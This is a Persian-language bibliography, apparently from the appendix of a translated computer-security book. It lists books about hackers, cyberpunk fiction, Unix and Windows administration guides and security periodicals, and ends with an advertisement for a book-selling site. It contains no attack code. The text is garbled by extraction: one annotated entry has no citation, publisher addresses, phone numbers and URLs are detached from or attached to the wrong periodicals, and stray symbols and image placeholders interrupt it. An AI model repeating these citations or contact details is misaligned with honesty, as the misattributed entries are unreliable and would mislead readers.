Dreyfus, Suelette. *Underground*; Australia, Reed Books, 1997.

كتابي كه توسط نويسندگان علمي - تخيلي به رشـتة تحريـر درآمد و براي اولين بار كلمة "فضاي مجازي" را بكار برده بود:

Gibson, William. *Burning Chrome, Neuromancer, Count Zero, Mona Lisa Overdrive, Virtual Light, Idoru, All Tomorrow's Parties*. New York, NY: Bantam Books Cyberpunk.

كتـابي كـه داسـتانهايي از ســه نفـوذگــر (Mitrick Kevin، Pengo، و Morris.T.Robert (را بازگويي ميكند:

Hafner, Katie and John Markoff, *Cyberpunk: Outlaws and Hackers on the Computer Frontier*. New York, NY: Simonand Schuster, 1991.

يكي از كتابهاي اوليـه كـه بـهتـشريح پايبنـديها و اعتقـادات اخلاقي نفوذگران ميپردازد:

Levy, Steven. Hackers: *Heroes of the Computer Revolution*. New York, NY: Dell Books, 1984.

كتابي كه نويـسندة آن يكـسال قبـل از دسـتگيري در سـال ۱۹۹۵ گفتگوهاي تلفني بسياري با Mitnick Kevin داشـته و طي آنها آموخته كه چگونه ميتوان به يك نفوذگر رايانهاي تبديل شد، و اين كتاب نيز داستان همين ماجرا است:

مرجع اصلي زبان قطعهبرنامهاي Perl. يك نياز اساسي براي همـة كـساني كـه در محيطهـاي shell، awk، و يــا sed برنامهنويسي ميكنند و يـا مـيخواهنـد بـه سـرعت نوشـتن برنامههاي كاربردي در محيط Unix را فرا بگيرند:

Wall, Larry, Christiansen, Tom, and Orwant, Jon. *Programming perl*, 3rd edition, Sebastopol, CA: O'Reilly & Associates, 2000.

# **راهبري سيستمعامل Windows**

انتشارات اوريلي و همكـاران مجموعـه كتابهـاي مفيـدي در زمينة راهبري سيستمعامل Windows دارد، از جمله كتـاب كتابهاي زير:

Windows NT TCP/IP Network Administration (Craig Hunt and RobertBruce Thompson, 1998).

Managing the Windows 2000 Registry (Robichaux, 2000).

DHCP for Windows 2000 (Neall Alcott, 2001).

DNS on Windows 2000, 2nd Edition (Matt Larson and Cricket Liu, 2001).

Windows 2000 Administration in a Nutshell (Mitch Tulloch, 2001).

و نهايتاً:

Windows Server 2003 in a Nutshell (Mitch Tulloch, 2003).



**Computer Audit Update Computer Fraud & Security Update Computer Law & Security Report Computers & Security**

Elsevier Advanced Technology Crown House, Linton Rd. Barking, Essex I611 8JU England Voice: +44-81-5945942 Fax: +44-81-5945942 Telex: 896950 APPSCI G

North American Distributor: P.O. Box 882

Tor SF Doubles, October, TorBooks, 1990.

Vinge, Vernor. *True Names and Other Dangers*. New York,NY: Baen, distributed by Simon & Schuster, 1987.

**راهبري سيستمعامل Unix** 

يك مرجع عالي براي نصب و راهاندازي سرويسدهنـدههـاي نام DNS:

Albitz, Paul and Cricket Liu. *DNS and BIND*. Sebastopol, CA: O'Reilly & Associates, 4th edition, 2001.

يك كتاب كامل آموزشي و مرجعي براي پوستة "ksh":

Bolsky, Morris I., and David G. Korn. *The New Kornshell Command and Programming Language*. Englewood Cliffs, NJ: Prentice-Hall, 2nd edition, 1995.

يك راهنماي خوب در مورد روح كلي سيستمعامـل Unix و اينكه چگونـه مـيتـوان در آن، قطعـهبرنامـههـاي پوسـته و محيطهاي دستورنويسي را بوجود آورد:

Kernighan, Brian, Dennis Ritchie and Rob Pike. *The UNIX Programming Environment*. Englewood Cliffs, NJ: Prentice-Hall, 1984.

يك مرجع بسيار خـوب در مـورد مزايـا و معايـب اسـتفاده از سيستمعامل Unix. ايـن كتـاب حـاوي اطلاعـاتي در مـورد نحوة پيكربندي سيستم، افزودن و حذف كـاربران، راهانـدازي سيستم حسابداري براي حسابهاي كاربري، تهية نـسخههـاي پشيبان، پيكربندي شـبكههـا، راهانـدازي sendmail و نيـز بسياري موارد ديگر است و خواندن آن كاملاً توصيه ميشود:

Nemeth, Evi, Garth Snyder, Scott Seebass, and Trent R. Hein. *UNIX System Administration Handbook*, 3rd Edition. Englewood Cliffs, NJ: Prentice-Hall, 2000.

Welsh, Matt, Kaufman, Lar, Dalheimer, Matthias K., and Dawson, Terry. *Running Linux*, 4th edition. Sebastopol, CA: O'Reilly & Associates, 2002.

# کا نیل

#### **اهنماي امنيت فناوري اطلاعات**

+1 314-894-0276 *http://www.drj.com* 

#### **InfoSecurity News**

West Coast Publishing, Inc. 161 Worcester Road, Suite 201 Framingham, MA 01701 http://www.scmagazine.com

#### **Information Security**

85 Astor Ave, Suite 2 Norwood, MA 02062 *http://www.infosecuritymag.com* New York, NY 10159 Voice: +1-212-989-5800 *http://www.elsevier.nl/catalogue/* 

#### **Computer Security Alert Computer Security Journal Computer Security Buyers Guide**

Computer Security Institute 600 Harrison Street San Francisco, CA 94107 Voice: +1-415-905-2626 *http://www.gocsi.com* 

**Disaster Recovery Journal** 

PO Box 510110 St. Louis, MO 63151

٥٠٢ **ر**

<u> Tanah Barat Barat Barat Barat Barat Barat Barat Barat Barat Barat Barat Barat Barat Barat Barat Barat Barat Barat Barat Barat Barat Barat Barat Barat Barat Barat Barat Barat Barat Barat Barat Barat Barat Barat Barat Bara</u>

# لغات و اصطلاحات رايج امنيتي






 $\Delta \cdot \Delta$ 

 $\Delta \cdot \mathcal{F}$ 



 $\Delta \cdot Y$ 



 $\Delta \cdot \Lambda$ 



 $0.9$ 







**آیا می دونستید لذت مطالعه و درصد یادگیری با کتاب های چاپی بیشتره؟ کارنیل )محبوب ترین شبکه موفقیت ایران( بهترین کتاب های موفقیت فردی رو برای همه ایرانیان تهیه کرده**

**از طریق لینک زیر به کتاب ها دسترسی خواهید داشت**

## **www.karnil.com**

**با کارنیل موفقیت سادست، منتظر شما هستیم**

## **A Karnil @ Karnil.com**



